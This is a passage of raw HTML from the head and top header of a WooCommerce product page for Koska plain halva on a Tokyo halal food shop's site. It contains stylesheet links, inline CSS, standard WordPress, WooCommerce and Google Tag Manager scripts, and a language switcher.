			background-position-x: 96%!important;
			background-position-y: 49%!important;
			background-size: 26px 60px!important;
			background-repeat: no-repeat!important;
			background-attachment: initial!important;
			background-origin: initial!important;
			background-clip: initial!important;
			}

			.autocomplete-suggestions {
			margin-top: 0;
			}

			
</style>
<link data-minify="1" rel='stylesheet' id='wc-gateway-linepay-smart-payment-buttons-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce-for-japan/assets/css/linepay_button.css?ver=1757660656' media='all' />
<link rel='stylesheet' id='wccs-public-css' href='https://halaltokyo.jp/wp-content/plugins/easy-woocommerce-discounts/public/css/wccs-public.min.css?ver=0062906721698f97a5f5796b6cc3fc82' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-fs-progress-bar-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-css-vars-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/uploads/porto_styles/theme_css_vars.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1757660656' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://halaltokyo.jp/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1757660645' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1757660656' media='all' />
<link rel='stylesheet' id='elementor-post-1028-css' href='https://halaltokyo.jp/wp-content/uploads/elementor/css/post-1028.css?ver=1757660645' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/uploads/porto_styles/bootstrap.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-plugins-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/plugins.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-shortcodes-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/uploads/porto_styles/shortcodes.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-shop-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme_shop.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-elementor-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme_elementor.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-radius-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme_radius.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-dynamic-style-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/uploads/porto_styles/dynamic_style.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-type-builder-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-account-login-style-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-woopage-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-style-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/style.css?ver=1757660656' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:131px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:14px;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:100;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:0;box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:Poppins,Open Sans,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}@media (max-width:992px){.sticky-product .container{padding-left:var(--porto-grid-gutter-width);padding-right:var(--porto-grid-gutter-width)}}@media (max-width:767px){.sticky-product{display:none}}.ml-n-1{margin-left:-.1rem}.ml-n-2{margin-left:-.2rem}.mr-n-4{margin-right:-.4rem}.rounded{border-radius:6px !important}.custom-font,.custom-font h2{font-family:Segoe Script}.m-t-lg-xl{margin-top:40px !important}.woo-page-header{border-top:1px solid #e7e7e7}.wel-msg i{font-size:23.68px;color:#4dae65}#header .header-top .separator{height:50px;border-color:#fff}#header .share-links{margin-left:23px}#header .share-links a{width:25px;height:25px;margin:0 5px;font-size:1rem}#header .share-facebook{margin-right:0 !important}#header .searchform{max-width:680px;width:100%;margin-top:-10px;font-size:11px;border-width:2px;border-radius:5px}#header .searchform .selectric{padding-right:6px;padding-left:10px}#header .searchform .selectric,#header .searchform select{border-left-width:0;margin-right:0}#header .searchform button{padding:0 20.5px;background-color:#4dae65}#header .searchform.searchform-cats input{width:100%;padding-left:20px;font-size:13px}#header .searchform select,#header .searchform button,#header .searchform .selectric .label,#header .searchform input{height:46px;line-height:46px}#header .logo{margin-right:7.2rem}#mini-cart{margin-top:-13px;margin-left:12px}.cart-popup{margin-right:5.8rem}#header:not(.sticky-header) .header-bottom{border-top:1px solid #e7e7e7}#main-toggle-menu .menu-title:hover{background-color:#4dae65;color:#fff}#main-toggle-menu .menu-title{padding:22px 83px 22px 20px;background-color:#fff;color:#4dae65;border-left:1px solid;border-right:1px solid;border-color:#e7e7e7;font-size:14px;font-weight:600;text-transform:none;letter-spacing:-.025em}#main-toggle-menu .toggle-menu-wrap{width:117%;box-shadow:0 29px 29px rgba(0,0,0,0.1)}#main-toggle-menu .menu-title .toggle{margin-right:10px;font-size:20px;vertical-align:middle}#menu-main-menu > li{display:flex;padding:8px 5px 0;border-top:1px solid #e7e7e7}#menu-main-menu > li>a{width:75%;border-width:0}#menu-main-menu > li .arrow{position:static;margin-top:1px}#menu-main-menu li i{font-size:18px;vertical-align:middle}#menu-main-menu .popup>.inner{border-top-width:0;border-radius:0}#menu-main-menu .inner>.sub-menu{flex-wrap:wrap}#header .info-item a{font-weight:700;letter-spacing:-.025em;display:inline-flex;align-items:center;vertical-align:middle}.mega-menu .tip{text-transform:uppercase}.menu-title:after{content:'\e81c';font-family:"porto";position:absolute;right:1.4rem}.searchform-fields span.text{width:100%;max-width:490px}.header-main .header-left,.searchform-popup{flex:1}*:not(#side-nav-panel):not(.product-share)>.share-links>.share-facebook,*:not(#side-nav-panel):not(.product-share)>.share-links>.share-twitter{float:right}.top-menu{margin-left:5px;margin-right:8px}.top-menu .menu-item a{display:inline-flex;align-items:center;margin:0 12px}.top-menu .menu-item i{margin-right:5px;font-size:16px}.top-menu,ul.products li.product-col .price{font-family:"Open Sans",sans-serif}.currency-switcher a,.view-switcher a{font-weight:400 !important;text-transform:uppercase !important}.view-switcher{margin-right:13px;margin-left:10px}.view-switcher i,.porto-block>p,.menu-block>a,.menu-block p,.flash-deals .add-links-wrap,.flash-deals .category-list,.custom-deal .onsale,.post-slide .post-meta{display:none !important}.side-nav-wrap .sidebar-menu > li.menu-item:hover{background-color:#f4f4f4}.sidebar-menu li.menu-item{position:static}.sidebar-menu > li.menu-item .popup:before{content:none}.banner-container sup{font-size:33%;font-weight:700;color:#222529;top:-1.3em;margin-right:16px;letter-spacing:-0.03em}.sale-text::before{content:'';position:absolute;top:9px;left:-7px;right:0;bottom:11px;width:2.34722em;background-color:#222529;z-index:-1;transform:rotate(-2deg)}.custom-text-1{font-size:2.5em;right:0.4rem;bottom:0}.custom-text-2{color:#ee8379;font-size:1.625em;right:1.2rem;bottom:0.7rem;transform:rotate(-30deg)}.custom-text-3{font-size:1.601875em;right:1.68552em;bottom:-0.6rem}.custom-text-1,.custom-text-3{color:#4dae65;transform:rotate(-30deg)}.d-menu-lg-none > a{display:none !important}.sidebar-menu .wide .popup>.inner{padding:30px}.menu-item.sub > a > i{display:block;font-size:3.5rem !important;color:#ccc}.menu-item.sub > a > i:before{margin:1.5rem 0}.side-menu-sub-title > a{font-size:.875rem !important;color:#222529 !important;padding-top:0 !important;padding-bottom:5px !important}.side-menu-sub-title > a,.sidebar-menu .wide li.sub > a{text-transform:uppercase;font-weight:700}.sidebar-menu li.side-menu-sub-title:not(:first-child){margin-top:30px}.side-nav-wrap .sidebar-menu .wide li.menu-item li.menu-item > a:hover{background:none;text-decoration:underline !important}.sidebar-menu .wide li.sub li.menu-item>ul.sub-menu{padding-left:0}.side-nav-wrap .sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a{color:#bcbdbd}.menu-section-dark .side-menu-sub-title > a{color:#fff !important}#mini-cart .cart-subtotal{font-size:11px;line-height:1;letter-spacing:-.025em;color:#777;font-weight:400;margin-left:16px}#mini-cart .cart-price{color:#ee8379;font-size:15px;font-weight:600}.page-top .container:after{content:'';display:block;border-bottom:1px solid #e7e7e7;margin-top:12px}.page-header-7 .container:after{content:none}.resp-tabs-list li:last-child{border-radius:0}.porto-ibanner{margin-bottom:0}#main-toggle-menu .toggle-menu-wrap>ul,.product-image{border-width:0}.intro-carousel .owl-nav{left:50%;transform:translateX(-50%)}.star-rating{font-size:14px;letter-spacing:-0.125em;width:72px}ul.products li.product-col .price,ul.products li.product-col h3{letter-spacing:.005em}ul.products li.product-col h3{position:relative;color:#222329}.owl-carousel.show-nav-middle .owl-nav button:hover{background-color:#4dae65;border-color:#4dae65;color:#fff}.has-box-shadow .owl-carousel .owl-stage-outer::before,.has-box-shadow .owl-carousel .owl-stage-outer::after{content:'';position:absolute;top:0;height:100%;box-shadow:0 0 100px 140px rgba(255,255,255,0.6)}.has-box-shadow .owl-carousel .owl-stage-outer::before{left:0;z-index:2}.has-box-shadow .owl-carousel .owl-stage-outer::after{right:0}.owl-carousel.show-nav-middle .owl-nav .owl-next{right:-45px}.owl-carousel.show-nav-middle .owl-nav .owl-prev{left:-45px}.owl-carousel.show-nav-middle .owl-nav .owl-next,.owl-carousel.show-nav-middle .owl-nav .owl-prev{width:40px;height:80px;font-size:26px;color:#4dae65;background-color:#fff;border:1px solid #e9e9e9;transition:background-color .3s,color .3s}.category-container .products .product-category .thumb-info-title{padding-left:2rem}.category-container .products .sub-title{text-transform:none;font-size:18px;letter-spacing:-.025em !important;line-height:26px;font-weight:600 !important}.category-container .products .thumb-info-type{font-size:13px;letter-spacing:-.02em;line-height:22px;text-transform:none}.filter-products.show-category .products-filter{max-width:100%;flex-basis:100%;margin-bottom:20px;border-width:0}.filter-products.show-category .product-categories a::before{content:none !important}.filter-products.show-category .product-categories a{padding:7px 24px;margin:0 5px;border-radius:7px;color:#222529;font-size:13px;font-weight:600;letter-spacing:-.02em;line-height:22px;box-shadow:0 0 0 1px #e9e9e9;transition:border-width .3s,border-color .3s}.filter-products.show-category .product-categories a:hover,.filter-products.show-category .product-categories .current a{color:#4dae65 !important;box-shadow:0 0 0 2px #4dae65}.filter-products.show-category .products-filter+div{max-width:100%;flex-basis:100%;padding:0 15px}.filter-products .product-categories{display:flex;flex-wrap:wrap}.filter-products{padding:30px 0 27px 17px}.filter-products .products-filter h4{display:none}.special-products{padding:40px 33px 23px;border:2px solid #ee8379}.flash-text{position:absolute;top:2.5rem;z-index:3;left:calc( 50% + 10px );transform:translateX(-50%)}.flash-deals .sale-product-daily-deal{bottom:-41px;border-radius:30px}.flash-deals .product-content{margin-top:-99px;padding-bottom:3rem !important}.flash-deals .price{position:relative}.flash-deals .product-image img{min-height:300px}.offer-product{padding:45px 40px;border:2px solid #4dae65}.offer-product .sale-product-daily-deal{top:0;bottom:auto;max-width:300px}.offer-product .product-content{margin-top:-38px}.offer-product .inner img{margin-top:26px}.offer-product .products li.product-col h3{font-size:20px}.offer-product .add_to_cart_button{padding-left:45px;height:56px;line-height:56px;padding-right:45px;font-size:14px;border-radius:7px}.offer-product .add_to_cart_button::before{font-size:24px !important;font-weight:300 !important}.offer-product .quickview,.offer-product .yith-wcwl-add-to-wishlist a{height:56px;line-height:56px}.offer-product .add-links-wrap{margin-top:46px}.custom-deal .sale-product-daily-deal{padding:8px 0;margin-left:auto;margin-right:auto;color:#444}.custom-deal .products .sale-product-daily-deal::before{background-color:#f4f4f4;border-radius:30px}.custom-deal .products li.product:hover .product-image{box-shadow:none}.custom-deal .product-image:hover{z-index:0}.custom-deal .products .sale-product-daily-deal .porto_countdown-amount,.custom-deal .products .sale-product-daily-deal .porto_countdown-period{font-size:15px;font-weight:800;letter-spacing:.025em;line-height:26px}.custom-deal .products .sale-product-daily-deal .daily-deal-title{color:#444;letter-spacing:.025em}.post-slide .post-image{margin-bottom:14px !important}.post-carousel .post-slide .post-item span.cat-names{font-size:10px;font-weight:400;font-family:"Open Sans";letter-spacing:.005em}.post-slide h3{font-size:20px;font-family:Poppins;font-weight:600;margin-top:2px;margin-bottom:2px !important}.post-slide .post-excerpt{letter-spacing:-0.025em;color:#777}.brands-carousel .elementor-image img{margin:0 auto}.widget-subscribe > .email{width:calc( 100% - 215px - 17px);max-width:729px;margin-right:17px}.widget-subscribe .wpcf7-email{padding:15px;border:2px solid #bebebe}.widget-subscribe .wpcf7-submit{min-width:215px;max-height:53px;font-size:14px;font-weight:600;letter-spacing:-.05em;padding:14px}.widget .tagcloud a{font-size:14px !important;text-transform:uppercase;color:#fff;background:#272723;padding:12px 22px;border:none;border-radius:3px;letter-spacing:.05em}#footer .widget-title{font-size:15px}#footer .footer-main > .container{padding-top:3.7rem;padding-bottom:1rem}#footer .share-links{max-width:145px}#footer .share-instagram{margin-left:0 !important}#footer .share-links a{width:40px;height:40px;margin:8px 5px -5px;box-shadow:none;border:1px solid #e7e7e7}#footer .share-links a:hover{border-color:transparent}#footer .footer-bottom{padding:0 0 54px}#footer .footer-bottom .footer-center{padding-top:24px;border-top:1px solid #e7e7e7}.widget.widget_text li{margin-bottom:14px;font-size:13px}.footer-copyright{font-size:13px;letter-spacing:-.025em}@media (min-width:1440px){.container,.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px}}@media (min-width:992px) and (max-width:1459px){.container{max-width:none;padding:0 20px}.elementor-section.elementor-top-section:not(.elementor-section-full_width) > .elementor-container{max-width:none}.child-no-padding > .elementor-container{padding:0 !important}.header-bottom .custom-html{display:none}}@media(max-width:1219px){.category-container .owl-carousel.show-nav-middle .owl-nav .owl-next{right:-11px}.category-container .owl-carousel.show-nav-middle .owl-nav .owl-prev{left:-11px}}@media (max-width:991px){#mini-cart,#header .my-wishlist{margin-top:4px}#mini-cart{margin-left:16px}#header .logo{margin-right:0}#header .header-top .custom-html,#header .header-top .separator{display:none}#header .header-main .my-account,#header .header-main .my-wishlist{font-size:30px;color:#282d3b}.offer-product{padding-left:10px;padding-right:10px}.owl-carousel.show-nav-middle .owl-nav .owl-next{right:-40px}.owl-carousel.show-nav-middle .owl-nav .owl-prev{left:-40px}#side-nav-panel .bgimg-none{background-image:none !important}.d-menu-lg-none > a{display:block !important}.side-menu-sub-title > a{color:#fff !important}.m-t-lg-xl{margin-top:0 !important}.feature-box-container .porto-sicon-box{justify-content:center}}@media (max-width:767px){.filter-products.show-category .product-categories a{margin:0 0 15px}.cart-popup{margin-right:0}.has-box-shadow .owl-carousel .owl-stage-outer::before,.has-box-shadow .owl-carousel .owl-stage-outer::after{opacity:0}}@media (max-width:575px){.widget-subscribe > .email{width:calc( 50% - 17px )}.widget-subscribe .wpcf7-submit{width:50%;min-width:1px}.porto-ibanner-layer h2{white-space:nowrap;line-height:1.1 !important}#mini-cart .cart-subtotal{display:none}#header .my-account{margin-left:5px}#mini-cart{margin-left:2px}.header-top .header-left{display:none}.header-top .header-right{width:100%;margin-left:0}.header-top .view-switcher{margin-right:auto}.header-top .share-links{margin-left:auto}}@media (max-width:450px){.porto-ibanner-layer{left:10% !important;right:10% !important}}
</style>
<link data-minify="1" rel='stylesheet' id='porto-360-gallery-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=1757660656' media='all' />
<link data-minify="1" rel='stylesheet' id='styles-child-css' href='https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto-child/style.css?ver=1757660656' media='all' />

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://halaltokyo.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u30ab\u30fc\u30c8\u306b\u884c\u304f","cart_url":"https:\/\/halaltokyo.jp\/%e3%82%ab%e3%83%bc%e3%83%88\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u8a55\u4fa1\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.2.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_81bbc9e7178abf600323096a5c66bdb2-ja","fragment_name":"wc_fragments_81bbc9e7178abf600323096a5c66bdb2","request_timeout":"15000"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://halaltokyo.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://halaltokyo.jp/wp-json/wp/v2/product/2533" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://halaltokyo.jp/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://halaltokyo.jp/?p=2533' />
<link rel="alternate" type="application/json+oembed" href="https://halaltokyo.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhalaltokyo.jp%2Fproduct%2Fkoska-%25e3%2583%2597%25e3%2583%25ac%25e3%2583%25bc%25e3%2583%25b3%25e3%2583%258f%25e3%2583%25ab%25e3%2583%25b4%25e3%2582%25a1-40%25ef%25bd%2587%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://halaltokyo.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhalaltokyo.jp%2Fproduct%2Fkoska-%25e3%2583%2597%25e3%2583%25ac%25e3%2583%25bc%25e3%2583%25b3%25e3%2583%258f%25e3%2583%25ab%25e3%2583%25b4%25e3%2582%25a1-40%25ef%25bd%2587%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.8 stt:1,28,53;" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5C5LGCM');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Shadows+Into+Light:400,700','Open+Sans:400,500,600,700,800' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://halaltokyo.jp/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://halaltokyo.jp/wp-content/uploads/2023/10/cropped-halaltokyologo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://halaltokyo.jp/wp-content/uploads/2023/10/cropped-halaltokyologo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://halaltokyo.jp/wp-content/uploads/2023/10/cropped-halaltokyologo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://halaltokyo.jp/wp-content/uploads/2023/10/cropped-halaltokyologo-270x270.jpg" />
		<style id="wp-custom-css">
			.banner-container sup {
	top:0 !important
}

@media (max-width: 575px) {
	.porto-ibanner-layer h2 {
		white-space: normal;
}}

.elementor-776 .elementor-element.elementor-element-1dce376 {
	padding-right:0 !important;
}

@media only screen and (min-width: 992px) {
	form.checkout {
		display: grid; 
	}
}

.mega-menu-wrap{
	width: 500px !important;
}


		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
	</head>
	<body class="product-template-default single single-product postid-2533 wp-embed-responsive theme-porto woocommerce woocommerce-page woocommerce-no-js mega-menu-main-menu ywcas-porto-child porto-rounded login-popup full blog-1 elementor-default elementor-kit-1028">

	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										

	<header id="header" class="header-builder">
	
	<div class="header-top"><div class="header-row container"><div class="header-col header-left"><div class="custom-html"></></div></div><div class="header-col header-right">			<ul class="view-switcher porto-view-switcher mega-menu show-arrow">
				<li class="menu-item has-sub narrow">
					<a class="nolink" href="#"><span class="flag"><img src="https://halaltokyo.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png" height="12" alt="ja" width="18" /></span><span class="icl_lang_sel_current icl_lang_sel_native">日本語</span></a>
											<div class="popup">
							<div class="inner">
								<ul class="sub-menu">
									<li class="menu-item"><a href="https://halaltokyo.jp/product/koska-plain-halva-40g/?lang=en"><span class="flag"><img src="https://halaltokyo.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" height="12" alt="en" width="18" /></span><span class="icl_lang_sel_native">English</span> <span class="icl_lang_sel_translated"><span class="icl_lang_sel_bracket">(</span>英語<span class="icl_lang_sel_bracket">)</span></span></a></li><li class="menu-item"><a href="https://halaltokyo.jp/urun/koska-sade-helva-40g/?lang=tr"><span class="flag"><img loading="lazy" src="https://halaltokyo.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" height="12" alt="tr" width="18" /></span><span class="icl_lang_sel_native">Türkçe</span> <span class="icl_lang_sel_translated"><span class="icl_lang_sel_bracket">(</span>トルコ語<span class="icl_lang_sel_bracket">)</span></span></a></li>								</ul>
							</div>
						</div>
									</li>
			</ul>
			<span class="separator"></span><div class="custom-html"></></div><span class="separator"></span><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/halal_tokyo-101375648069015" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" title="Twitter"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/halal_tokyo/" title="Instagram"></a>
		</div></div></div></div><div class="header-main"><div class="header-row container"><div class="header-col header-left"><a class="mobile-toggle" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a href="https://halaltokyo.jp/" title="HalalTokyo - HalalTokyo"  rel="home">
		<img loading="lazy" class="img-responsive standard-logo retina-logo" width="614" height="380" src="//halaltokyo.jp/wp-content/uploads/2021/08/halaltokyo-logo.png" alt="HalalTokyo" />	</a>
	</div>
	<div class="searchform-popup"><a  class="search-toggle" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a><div class="yith-ajaxsearchform-container searchform">
	<form role="search" method="get" id="yith-ajaxsearchform" action="https://halaltokyo.jp/">
		<div class="yith-ajaxsearchform-container">
			<div class="yith-ajaxsearchform-select">
									<input type="hidden" name="post_type" class="yit_wcas_post_type" id="yit_wcas_post_type" value="product" />
				
							</div>
			<div class="search-navigation">
				<label class="screen-reader-text" for="yith-s">Search for:</label>
				<input type="search" value="" name="s" id="yith-s" class="yith-s" placeholder="Search for products" data-append-to=".search-navigation" data-loader-icon="" data-min-chars="1" />
			</div>
							<button type="submit" title="Search" id="yith-searchsubmit"><i class="fas fa-search"></i></button>
										<input type="hidden" name="lang" value="ja" />
					</div>
	</form>
</div>
